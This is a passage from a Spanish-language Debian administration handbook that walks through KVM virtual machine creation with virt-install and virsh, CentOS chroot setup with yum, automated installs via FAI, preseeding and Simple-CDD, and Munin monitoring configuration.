El resto de esta sección asume que el anfitrión posee una interfaz física eth0 y un puente br0 que está conectado a la primera interfaz.

## Instalación con *virt-install*

Crear una máquina virtual es muy similar a instalar un sistema normal, excepto que describirá las características de la máquina virtual en una línea que parecerá infinita.

En la práctica, esto significa que utilizaremos el instalador de Debian, iniciando la máquina virtual en un dispositivo DVD-ROM virtual que está asociado con la imagen del DVD Debian almacenado en el sistema anfitrión. La VM exportará su consola gráfica sobre el protocolo VNC (revise la Sección [9.2.2,](#page-239-0) «[Utilización de escritorios gráficos remotos](#page-239-1)» página 208 para más detalles), lo que nos permitirá controlar el proceso de instalación.

Primero necesitaremos indicarle a libvirtd dónde almacenar las imágenes de disco, a menos que la ubicación predeterminada (/var/lib/libvirt/images) sea adecuada.

```
root@mirwiz:~# mkdir /srv/kvm
root@mirwiz:~# virsh pool-create-as srv-kvm dir --target /srv/kvm
Pool srv-kvm created
root@mirwiz:~#
```
CONSEJO **Añada su usuario al grupo libvirt**

<span id="page-388-6"></span><span id="page-388-5"></span><span id="page-388-4"></span><span id="page-388-3"></span><span id="page-388-2"></span><span id="page-388-1"></span><span id="page-388-0"></span>En todos los ejemplos de esta sección se da por hecho que Ud. está ejecutando los comandos como root. Efectivamente, si quiere controlar el demonio local libvirt, necesitará ser root o ser un miembro del grupo libvirt (lo cual no viene por defecto). POr tanto, si quiere evitar usar permisos de root muy a menudo, puede añadirse al grupo libvirt y ejecutar los distintos comandos bajo su identidad.

Ahora iniciaremos el proceso de instalación para la máquina virtual y veremos en más detalle las opciones más importantes de virt-install. Este programa registra en libvirtd la máquina virtual y sus parámetros y luego la inicia para continuar el proceso de instalación.

<span id="page-388-8"></span><span id="page-388-7"></span>

- **<sup>1</sup>**[①](#page-388-0) La opción --connect especifica el «hypervisor» a utilizar. En forma de una URL que contiene un sistema de virtualización (xen://, qemu://, lxc://, openvz://, vbox://, etc.) y el equipo que alojará la VM (puede dejarlo vacío si es el equipo local). Además, y en el caso de QE-MU/KVM, cada usuario puede administrar máquinas virtuales con permisos restringidos, y la ruta de la URL permite diferenciar equipos de «sistema» (/system) de los demás (/ session).
- **<sup>2</sup>**[①](#page-388-1) Debido a que se administra KVM de la misma forma que QEMU, la opción --virt-type kvm permite especificar que se utilice KVM aunque la URL parezca una de QEMU.

La opción --name define un nombre (único) para la máquina virtual.

**<sup>4</sup>**[①](#page-388-3) La opción --ram permite especificar la cantidad de RAM (en MB) que reservar para la máquina virtual.

- **<sup>5</sup>**[①](#page-388-4) La opción --disk especifica la ubicación del archivo de imagen que representará el disco duro de nuestra máquina virtual; se creará este archivo, a menos que ya exista, de un tamaño (en GB) especificado por el parámetro size. El parámetro format permite elegir entre las diferentes formas de almacenar el archivo de imagen. El formato predeterminado (raw) es un solo archivo de exactamente el mismo tamaño y contenidos que el disco. Seleccionamos un formato más avanzado aquí, específico de QEMU y que permite iniciar con un archivo pequeño que sólo crece cuando la máquina virtual realmente utiliza el espacio.
- **<sup>6</sup>**[①](#page-388-5) Utilizamos la opción --cdrom para indicar dónde encontrar el disco óptico a utilizar para la instalación. La ruta puede ser una ruta local para un archivo ISO, una URL donde se puede obtener el archivo o el archivo de dispositivo de un CD-ROM físico (es decir: /dev/ cdrom).
- **<sup>7</sup>**[①](#page-388-6) La opción --network especifica cómo se integra la tarjeta de red virtual a la configuración de red del anfitrión. El comportamiento predeterminado (que forzamos explícitamente en nuestro ejemplo) es integrarla en un puente de red preexistente. Si no existe dicho puente, la máquina virtual sólo llegará a la red física mediante NAT, por lo que se asignará una dirección en el rango de subredes privadas (192.168.122.0/24).
- **<sup>8</sup>**[①](#page-388-7) --vnc indica que debe estar disponible la consola gráfica a través de VNC. El comportamiento predeterminado para el servidor VNC es sólo escuchar en la interfaz local; si debe ejecutar el cliente VNC en otro equipo, necesitará establecer un túnel SSH (revise la Sección [9.2.1.3](#page-237-0), «[Creación de túneles cifrados con redirección de puertos](#page-237-1)» página 206) para poder establecer una conexión. Alternativamente, puede utilizar --vnclisten=0.0.0.0 para poder acceder al servidor VNC desde todas las interfaces; sepa que si hace esto, realmente debe diseñar su firewall de forma acorde.
- **<sup>9</sup>**[①](#page-388-8) Las opciones --os-type y --os-variant permiten optimizar unos pocos parámetros de la máquina virtual basado en características conocidas del sistema operativo mencionado en ellas.

En este punto, la máquina virtual está ejecutando y necesitaremos conectarnos a la consola gráfica para continuar con el proceso de instalación. Si realizó la operación anterior de un entorno de escritorio gráfico, esta conexión debería iniciar automáticamente. De lo contrario, o si estamos trabajando de forma remota, puede ejecutar virt-viewer desde cualquier entorno gráfico para abrir la consola gráfica (sepa que le pedirá la contraseña de root del equipo remoto dos veces ya que esta operación necesita dos conexiones SSH):

```
$ virt-viewer --connect qemu+ssh://root@servidor/system testkvm
root@servidor password:
root@servidor's password:
```
Cuando finaliza el proceso de instalación, se reinicia la máquina virtual y está lista para que la utilice.

Ahora que finalizó la instalación, veamos como gestionar las máquinas virtuales disponibles. Lo primero a intentar es pedirle a libvirtd la lista de máquinas virtuales que administra:



Iniciemos nuestra máquina virtual de pruebas:

```
# virsh -c qemu:///system start testkvm
Domain testkvm started
```
Ahora podemos obtener las instrucciones de conexión para la consola gráfica (puede pasar como parámetro de vncviewer la pantalla VNC devuelta):

```
# virsh -c qemu:///system vncdisplay testkvm
:0
```
Entre otras subórdenes disponibles en virsh encontraremos:

- reboot para reiniciar una máquina virtual;
- shutdown para apagarla de forma segura;
- destroy, para detenerla brutalmente;
- suspend para pausarla;
- resume para continuar su ejecución;
- autostart para activar (o desactivar con la opción --disable) que se inicie la máquina virtual automáticamente cuando inicia el anfitrión;
- undefine para eliminar todo rastro de la máquina virtual en libvirtd.

Todas estas subórdenes aceptan un identificador de máquina virtual como parámetro.

## Instalación de un sistema basado en RPM sobre Debian con yum

Si pretende que la máquina virtual ejecute Debian (o uno de sus derivados), puede inicializar el sistema con debootstrap como se describió anteriormente. Pero desea instalar un sistema basado en RMP en la máquina virtual (como Fedora, CentOS o Scientific Linux), necesita realizar la configuración con la aplicación yum (disponible en el paquete del mismo nombre).

El procedimiento require usar rpm para extraer un conjunto inicial de archivos, incluyendo probablemente bastantes archivos de configuración de yum, y luego ejecutar el comando yum para descomprimir el conjunto de paquetes restantes. Pero desde que podemos llamar a yum desde fuera de una jaula chroot, necesitaremos algunos cambios provisionales. En los ejemplos siguientes, el destino de chroot es /src/centos.

```
# rootdir="/srv/centos"
# mkdir -p "$rootdir" /etc/rpm
# echo " %_dbpath /var/lib/rpm" > /etc/rpm/macros.dbpath
# wget http://mirror.centos.org/centos/7/os/x86_64/Packages/centos-release-7-1.1503.
    ➥ el7.centos.2.8.x86_64.rpm
# rpm --nodeps --root "$rootdir" -i centos-release-7-1.1503.el7.centos.2.8.x86_64.rpm
rpm: RPM should not be used directly install RPM packages, use Alien instead!
rpm: However assuming you know what you are doing...
warning: centos-release-7-1.1503.el7.centos.2.8.x86_64.rpm: Header V3 RSA/SHA256
    ➥ Signature, key ID f4a80eb5: NOKEY
# sed -i -e "s,gpgkey=file:///etc/,gpgkey=file://${rootdir}/etc/,g" $rootdir/etc/yum.
   ➥ repos.d/*.repo
# yum --assumeyes --installroot $rootdir groupinstall core
[1, 1]# sed -i -e "s,gpgkey=file://${rootdir}/etc/,gpgkey=file:///etc/,g" $rootdir/etc/yum.
    ➥ repos.d/*.repo
```
# **12.3. Instalación automatizada**

Los administradores de Falcot Corp, como muchos administradores de grandes servicios IT, necesitan herramientas para instalar (o reinstalar) rápidamente, y automáticamente si es posible, nuevas máquinas.

Un amplio rango de soluciones pueden satisfacer estos requisitos. Por el otro lado, herramientas genéricas como SystemImager lo hacen creando una imagen basada en una máquina patrón y luego desplegando dicha imagen en los sistemas objetivo; en el otro extremo del espectro, el instalador Debian estándar puede ser presembrado con un archivo de configuración que provee las respuestas a las preguntas realizadas durante el proceso de instalación. Como un tipo de punto medio, una herramienta híbrida como FAI (*instalador completamente automático*: «Fully Automatic Installer») instala los equipos con el sistema de paquetes, pero también utiliza su propia infraestructura para tareas más específicas de despliegues masivos (como inicialización, particionado, configuración, etc).

Cada una de estas herramientas tiene sus ventajas y desventajas: SystemImager funciona independientemente de cualquier sistema de paquetes particular, lo que permite gestionar grandes conjuntos de máquinas que utilizan diferentes distribuciones Linux. También incluye un sistema de actualización que no necesita una reinstalación, pero sólo puede confiar en este sistema de actualización si no se modifican las máquinas de forma independiente; en otras palabras, el usuario no debe actualizar ningún software por su cuenta ni instalar otro software. De forma similar, no se debe automatizar las actualizaciones de seguridad porque éstos deben pasar por la imagen de referencia centralizada que administra SystemImager. Esta solución también requiere que las máquinas objetivo sean homogéneas, de lo contrario necesitará mantener y administrar diferentes imágenes (no podrá utilizar una imagen i386 en una máquina powerpc, etc.).

Por el otro lado, puede adaptar la instalación automatizada con debian-installer a cada máquina específica: el instalador obtendrá el núcleo y los paquetes de software apropiados de los repositorios relevantes, detectará el hardware disponible, particionará el disco duro completo para aprovechar todo el espacio disponible, instalará el sistema Debian correspondiente y configurará el gestor de arranque adecuado. Sin embargo, el instalador estándar sólo instalará versiones de Debian estándar, con el sistema base y un subconjunto de «tareas» preseleccionadas; esto no permite instalar un sistema particular con aplicaciones no empaquetadas. Satisfacer esta necesidad particular requerirá modificar el instalador… afortunadamente el instalador es muy modular y existen herramientas para automatizar la mayor parte del trabajo necesario para esta personalización, la más importante siendo simple-CDD (CDD es acrónimo de *derivado personalizado de Debian*: «Custom Debian Derivative»). Inclusive la solución simple-CDD, sin embargo, sólo gestiona la instalación inicial; lo que no es un problema generalmente ya que las herramientas de APT permite desplegar actualizaciones de forma eficiente más adelante.

Sólo haremos una revisión general de FAI y saltearemos SystemImager por completo (ya no se encuentra en Debian), para poder enfocarnos más intensamente en debian-installer y simple-CDD, que son más interesantes en un contexto sólo con Debian.

# 12.3.1. Instalador completamente automático (FAI: «Fully Automatic Installer»)

*Fully Automatic Installer* es probablemente el sistema de despliegue automático para Debian más antiguo, lo que explica su estado como referencia; pero su naturaleza flexible compensa su complejidad.

FAI necesita un sistema servidor para almacenar la información de despliegue y permitir que las máquinas objetivo arranquen desde la red. Este servidor necesita el paquete *fai-server* (o *faiquickstart*, que también incluye los elementos necesarios para una configuración estándar).

FAI utiliza un enfoque específico para definir los varios perfiles instalables. En lugar de simplemente duplicar una instalación de referencia, FAI es un instalador completo, totalmente configurable a través de archivos y scripts almacenados en el servidor; no se crea automáticamente la ubicación predeterminada /srv/fai/config/, por lo que el administrador debe crearla junto con los archivos relevantes. La mayoría de las veces, estos archivos serán personalizados de archivos de ejemplos disponibles en la documentación del paquete *fai-doc*, en el directorio /usr/share/doc/fai-doc/examples/simple/ en particular.

Una vez que definimos los perfiles, el programa fai-setup genera los elementos necesarios para iniciar una instalación FAI; esto significa en su mayor parte preparar o actualizar un sistema mínimo (raíz NFS) para utilizar durante la instalación. Una alternativa es generar un CD de arranque dedicado con fai-cd.

Crear todos estos archivos de configuración requiere entender cómo funciona FAI. Un proceso de instalación típico consiste de los siguientes pasos:

- obtener un núcleo de la red e iniciarlo;
- montar el sistema de archivos raíz desde NFS;
- ejecutar /usr/sbin/fai que controla el resto del proceso (los pasos siguientes, por lo tanto, son iniciados por este script);
- copiar el espacio de configuración desde el servidor a /fai/;
- ejecutar fai-class. Se ejecutan en orden los scripts /fai/class/[0-9][0-9]\* y devuelve los nombres de «clases» que aplican a la máquina siendo instalada; esta información servirá como base para los pasos siguientes. Esto permite cierta flexibilidad en la definición de los servicios a instalar y configurar.
- obtener una cantidad de variables de configuración, que dependen de las clases relevantes;
- particionar los discos y dar formato a las particiones basándose en la información provista por /fai/disk\_config/*clase*;
- montar dichas particiones;
- instalar el sistema base;
- presembrar la base de datos Debconf con fai-debconf;
- obtener la lista de paquetes disponibles para APT;
- instalar los paquetes enumerados en /fai/package\_config/*clase*;
- ejecutar los scripts postconfiguración, /fai/scripts/*clase*/[0-9][0-9]\*;
- grabar los registros de instalación, desmontar las particiones y reiniciar.

## 12.3.2. Presembrado de Debian-Installer

Después de todo, la mejor herramienta para instalar sistemas Debian lógicamente debería ser el instalador oficial de Debian. Es por esto que, desde su concepción, se diseñó debian-installer para usarlo de forma automatizada aprovechando la infraestructura que provee *debconf*. Este último permite, por un lado, reducir la cantidad de preguntas realizadas (las preguntas escondidas utilizarán la respuesta predeterminada provista) y por el otro proveer respuestas predeterminadas por separado para que la instalación pueda no ser interactiva. Se conoce a esta última funcionalidad como *presembrado* («preseeding»).



## Utilización de un archivo de presembrado

Hay varios lugares de los que el instalador puede obtener un archivo de presembrado:

- en el initrd que arranca la máquina; en este caso, el presembrado ocurre muy al comienzo de la instalación y puede evitar todas las preguntas. Sólo debe asegurarse que el archivo tenga el nombre preseed.cfg y esté almacenado en la raíz del initrd.
- en el medio de arranque (CD o llave USB); el presembrado ocurre tan pronto como se monte el medio, lo que significa inmediatamente después de las preguntas sobre idioma y distribución de teclado. Puede utilizar el parámetro de arranque preseed/file para indicar la ubicación del archivo de presembrado (por ejemplo, /cdrom/preseed.cfg cuando se realiza la instalación desde un CD-ROM o /hd-media/preseed.cfg en el caso de una llave USB).
- desde la red; el presembrado ocurrirá entonces sólo después que se configure (automáticamente) la red; el parámetro de arranque relevante es preseed/url=http://servidor/preseed. cfg.

A primera vista, incluir el archivo de presembrado en el initrd parecería la solución más interesante; sin embargo, rara vez se la utiliza en la práctica porque generar un initrd de instalación es bastante complejo. Las otras dos soluciones son mucho más comunes, especialmente debido a que los parámetros de arranque proveen otra forma de presembrar las respuestas a las primeras preguntas del proceso de instalación. La forma usual de evitar la molestia de tipear estos parámetros a mano en cada instalación es guardarlos en la configuración de isolinux (en el caso del CD-ROM) o syslinux (para la llave USB).

## Creación de un archivo de presembrado

Un archivo de presembrado es un archivo en texto plano en el que cada línea contiene la respuesta a una pregunta Debconf. Cada línea está dividida en cuatro campos separados por espacios en blancos (espacios o tabulaciones) como, por ejemplo, d-i mirror/suite string stable:

- el primer campo es el «dueño» de la pregunta; utilizamos «d-i» para las preguntas relevantes al instalador, pero también puede ser el nombre de un paquete para las preguntas que provengan de un paquete Debian;
- el segundo campo es un identificador para la pregunta;
- tercero, el tipo de pregunta;
- el cuarto y último campo contiene el valor de la respuesta. Tenga en cuenta que debe estar separado del tercer campo sólo por un espacio; si hay más de uno, el siguiente carácter de espacio es considerado parte del valor.

La forma más simple de escribir un archivo de presembrado es instalar un sistema a mano. Luego, debconf-get-selections --installer proveerá las respuestas que involucran al instalador. Puede obtener las respuestas sobre otros paquetes con debconf-get-selections. Sin embargo, una solución más limpia es escribir el archivo de presembrado a mano, comenzando con un

ejemplo y la documentación de referencia: con este enfoque, sólo necesitará presembrar las preguntas en las que desea modificar la respuesta predeterminada; utilizar el parámetro de arranque priority=critical le indicará a Debconf que sólo realice las preguntas críticas y que utilice las respuestas predeterminadas para las demás.



#### Creación de un medio de arranque personalizado

Saber dónde almacenar el archivo de presembrado está bien, pero la ubicación no lo es todo: uno debe, de una u otra forma, alterar el medio de arranque de la instalación para modificar los parámetros de arranque y agregar el archivo de presembrado.

**Arranque desde la red** Cuando un equipo arranca desde la red, el servidor que envía los elementos de inicialización también define los parámetros de arranque. Por lo tanto, debe modificar la configuración de PXE en el servidor de arranque; más específicamente, en su archivo de configuración /tftpboot/pxelinux.cfg/default. Definir el arranque por red es un prerequisito; revise la guía de instalación para más detalles.

```
➨ https://www.debian.org/releases/jessie/amd64/ch04s05.html
```
**Preparación de una llave USB de arranque** Una vez que preparó una llave de arranque (revise la Sección [4.1.2,](#page-84-0) [«Arranque desde una llave USB](#page-84-1)» página 53), necesitará unas pocas operaciones adicionales. Asumiendo que el contenido de la llave se encuentra en /media/usbdisk/:

- copie el archivo de presembrado a /media/usbdisk/preseed.cfg
- edite /media/usbdisk/syslinux.cfg y agrege los parámetros de arranque necesarios (revise el ejemplo a continuación).

**Ejemplo 12.2** Archivo syslinux.cfg y parámetros de presembrado

```
default vmlinuz
append preseed/file=/hd-media/preseed.cfg locale=en_US.UTF-8 keymap=us language=us
    ➥ country=US vga=788 initrd=initrd.gz --
```
**Creación de una imagen de CD-ROM** Una llave USB es un medio de lectura y escritura, por lo que es sencillo agregar un archivo allí y cambiar unos pocos parámetros. En el caso de un CD-ROM, la operación es más compleja ya que necesitamos generar una imagen ISO completa. *debian-cd* se encarga de esto, pero es bastante extraño utilizar esta herramienta: necesita un repositorio local y requiere entender todas las opciones que provee /usr/share/ debian-cd/CONF.sh; aún entonces, debe ejecutar make varias veces. Se recomienda leer /usr/ share/debian-cd/README.

Habiendo dicho esto, debian-cd siempre funciona de forma similar: genera un directorio «image» con el contenido exacto del CD-ROM y luego lo convierte en un archivo ISO con una herramienta como genisoimage, mkisofs o xorriso. El directorio de imagen es completado luego del paso make image-trees de debian-cd. En este punto, agregaremos el archivo de presembrado en el directorio apropiado (usualmente \$TDIR/\$CODENAME/CD1/, donde \$TDIR y \$CODE-NAME son parámetros definidos por el archivo de configuración CONF.sh). El CD-ROM utiliza isolinux como gestor de arranque, y debemos adaptar el archivo de configuración que generó debian-cd para poder agregar los parámetros de arranque necesarios (el archivo específico es \$TDIR/\$CODENAME/boot1/isolinux/isolinux.cfg). Luego puede continuar el proceso «normal» y generar la imagen ISO con make image CD=1 (o make images si está generando varios CD-ROMs).

#### 12.3.3. Simple-CDD: la solución todo-en-uno

Utilizar sólamente un archivo de presembrado no es suficiente para satisfacer todos los requisitos que podrían aparecer en despliegues grandes. Aunque es posible ejecutar algunos scripts al final del proceso normal de instalación, todavía no es muy flexible la selección del conjunto de paquetes a instalar (básicamente, sólo puede seleccionar «tareas»); lo que es más importante, esto sólo permite instalar paquetes Debian oficiales y excluye aquellos generados localmente.

Por el otro lado, debian-cd puede integrar paquetes externos y se puede extender debianinstaller agregando nuevos pasos en el proceso de instalación. Combinando estas capacidades, debería ser posible crear un instalador completamente personalizado que satisfaga nuestras necesidades; inclusive debería poder configurar algunos servicios luego de desempaquetar los paquetes necesarios. Afortunadamente, esto no es sólo una hipótesis ya que esto es exactamente lo que hace Simple-CDD (en el paquete *simple-cdd*).

El propósito de Simple-CDD es permitir que cualquiera pueda crear fácilmente una distribución derivada de Debian seleccionando un subconjunto de los paquetes disponibles, preconfigurarlos con Debconf, agregar software específico y ejecutar scripts personalizados al final del proceso de instalación. Esto coincide con la filosofía de «sistema operativo universal» ya que cualquiera puede adaptarlo a sus necesidades.

#### Creación de perfiles

Simple-CDD define «perfiles» que coinciden con el concepto de «clases» de FAI; una máquina puede tener varios perfiles (determinados en el momento de la instalación). Se define un perfil con un conjunto de archivos profiles/*perfil*.\*:

- el archivo .description contiene una descripción de una línea sobre el perfil;
- el archivo .packages enumera los paquetes que se instalarán automáticamente si se selecciona el perfil;
- el archivo .downloads enumera los paquetes que se almacenarán en el medio de instalación pero no se instalarán obligatoriamente;
- el archivo .preseed contiene información de presembrado para las preguntas de Debconf (para el instalador y/o los paquetes);
- el archivo .postinst contiene un script que se ejecutará al final del proceso de instalación;
- finalmente, el archivo .conf permite modificar algunos parámetros de Simple-CDD basado en los perfiles incluidos en la imagen.

El perfil default («predeterminado») tiene un rol particular ya que siempre está activo; contiene lo mínimo necesario para que funcione Simple-CDD. Lo único que generalmente personalizaremos en este perfile es el parámetro de presembrado simple-cdd/profiles: esto permite esquivar la pregunta sobre los perfiles a instalar que agrega Simple-CDD.

Sepa también que necesitará ejecutar todo desde el directorio que contenga el directorio profiles.

#### Configuración y uso de *build-simple-cdd*



Simple-CDD necesita muchos parámetros para todo su funcionamiento. En la mayoría de los casos los obtendrá de un archivo de configuración al que podemos apuntar con la opción --conf de build-simple-cdd, pero también podemos especificarlos como parámetros específicos al ejecutar build-simple-cdd. Aquí hay una vista rápida sobre cómo funciona este programa y cómo utilizar sus parámetros:

- el parámetro profiles enumera los perfiles que se incluirán en la imagen de CD-ROM generada;
- basado en la lista de paquetes necesarios, Simple-CDD descarga los archivos necesarios desde el servidor mencionado en server y los reúne en un repositorio parcial (que luego le proveerá a debian-cd);
- también se integrarán a este repositorio local los paquetes personalizados mencionados en local\_packages;
- luego ejecutará debian-cd (con una ubicación predeterminada que puede configurar con la variable debian cd dir) con la lista de paquetes a integrar;
- una vez que debian-cd preparó este directorio, Simple-CDD realiza algunos cambios al mismo:
	- agrega los archivos que contienen los perfiles en un subdirectorio simple-cdd (que serán incluidos en el CD-ROM);
	- también se agregarán los demás archivos enumerados en el parámetro all\_extras;
	- ajustará los parámetros de arranque para permitir presembrado. Puede evitar las preguntas sobre idioma y país si almacena la información necesaria en las variables language y country.
- luego debian-cd genera la imagen ISO final.

#### Generación de una imagen ISO

Una vez que escribimos un archivo de configuración y definimos nuestros perfiles, el paso restante es ejecutar build-simple-cdd --conf simple-cdd.conf. Luego de unos minutos tendremos la imagen necesaria en images/debian-8.0-amd64-CD-1.iso.

#### **12.4. Monitorización**

La monitorización es un término genérico, y las muchas actividades involucradas tiene varias objetivos: por un lado, seguir el uso de recursos provistos por una máquina permite anticipar saturación y la actualización necesaria que le seguirá; por el otro, alertar a los administradores tan pronto como un servicio no esté disponible o no fucione correctamente significa que se podrán solucionar más rápidamente aquellos problemas que sucedan.

*Munin* cubre la primera área mostrando gráficos de los valores históricos de una cantidad de parámetros (RAM utilizada, espacio ocupado en disco, carga en el procesador, tráfico de red, carga de Apache/MySQL, etc.). *Nagios* cubre la segunda área, revisando regularmente que los servicios estén funcionando y disponibles, enviando alertas a través de los canales apropiados (correo, mensajes de texto, etc.). Ambos tienen un diseño modular, lo que permite crear nuevos plugins para monitorizar parámetros o servicios específicos.



#### ALTERNATIVA

**Icinga, una bifurcación de Nagios**

Debido a divergencias en opiniones sobre el modelo de desarrollo de Nagios (que es controlado por una empresa), una cantidad de desarrolladores bifurcaron Nagios y utilizaron Icinga como su nuevo nombre. Icinga todavía es compatible — hasta ahora — con los plugins y configuraciones de Nagios, pero también agrega funcionalidad adicional.

➨ <http://www.icinga.org/>

#### 12.4.1. Configuración de Munin

El propósito de Munin es monitorizar muchas máquinas; por lo tanto, naturalmente utiliza una arquitectura cliente/servidor. El equipo central — el graficador — recolecta datos de todos los equipos monitorizados y genera gráficos históricos.

#### Configuración de los equipos a monitorizar

El primer paso es instalar el paquete *munin-node*. El demonio que instala este paquete escucha en el puerto 4949 y envía los datos recolectados por todos los plugins activos. Cada plugin es un programa simple que devuelve una descripción de los datos recolectados y el último valor medido. Los plugins se almacenan en /usr/share/munin/plugins/, pero realmente sólo se utilizan aquellos con un enlace simbólico en /etc/munin/plugins/.

Cuando instala el paquete, se determina un conjunto de plugins activos basados en el software disponible y la configuración actual del equipo. Sin embargo, esta configuración automática depende de una funcionalidad que debe proveer cada plugin, y generalmente es buena idea revisar y afinar el resultado a mano. Puede resultar interesante visitar la [Galería de Plugins](http://gallery.munin-monitoring.org) $^{\rm l}$  , incluso aunque no todos los plugins dipongan de documentación exhaustiva. Sin embargo, todos los plugins son scripts y la mayoría son bastante simples y están bien comentados. Revisar /etc/munin/plugins/ es, por lo tanto, una buena forma de tener una idea de lo que hace cada plugin y determinar si alguno debe eliminarlo. Similarmente, activar un plugin interesante que se encuentre en /usr/share/munin/plugins/ es simplemente cuestión de crear un enlace simbólico con ln -sf /usr/share/munin/plugins/*plugin* /etc/munin/plugins/. Sepa que cuando el nombre de un plugin finaliza con un guión bajo «\_», el plugin necesita un parámetro. Debe almacenar este parámetro en el nombre del enlace simbólico; por ejemplo, el plugin «if\_» debe activarse con un enlace simbólico llamado if\_eth0 para monitorizar el tráfico de red en la interfaz eth0.

Una vez que configuró correctamente los plugins, debe actualizar el demonio de configuración para describir el control de acceso de los datos recolectados. Esto involucra directivas allow en el archivo /etc/munin/munin-node.conf. La configuración predeterminada es allowˆ127\.0\.0\ .1\$, lo que sólo permite el acceso al equipo local. Un administrador usualmente agregará una línea similar que contenga la dirección IP del equipo graficador y luego reiniciará el demonio con service munin-node restart.

<span id="page-399-0"></span><sup>&</sup>lt;sup>1</sup><http://gallery.munin-monitoring.org>

```
YENDO MÁS ALLÁ
```
#### **Creación de plugins locales**

Munin incluye documentación detallada sobre cómo se deben comportar los plugins y cómo desarrollar plugins nuevos.

#### ➨ <http://munin-monitoring.org/wiki/plugins>

La mejor forma de probar un plugin es ejecutarlo en las mismas condiciones que lo haría munin-node; puede simularlo ejecutando munin-run *plugin* como root. Puede proveer un posible segundo parámetro a este programa (como config) que será provisto como parámetro al plugin.

Cuando ejecuta un plugin con el parámetro config, debe describirse a sí mismo devolviendo un conjunto de campos:

```
$ sudo munin-run load config
graph_title Load average
graph args --base 1000 -l 0
graph_vlabel load
graph_scale no
graph_category system
load.label load
graph info The load average of the machine describes how
    ➥ many processes are in the run-queue (scheduled to run
    ➥ "immediately").
load.info 5 minute load average
```
La especificación de la guía de referencia de plugins, disponible como parte de la guía de Munin, describe los varios campos disponibles.

➨ <http://munin.readthedocs.org/en/latest/reference/plugin.html>

